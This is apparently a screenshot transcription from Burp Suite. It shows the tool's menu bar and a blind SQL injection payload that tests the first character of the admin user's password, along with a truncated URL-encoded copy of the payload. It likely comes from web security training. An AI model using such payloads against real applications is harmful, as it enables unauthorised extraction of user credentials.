 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
100-99 AND SUBSTR((SELECT password FROM users WHERE username='admin'),1,1)='a'
%31%30%30%2d%39%39%20%41%4e%44%20%53%55%42%53%54%52%28%28%53%45%4c%45%43%54%20%70%61%73%73%77%6f%72%64%20%46%52%4f%4d%20%75%73%65%72%73%2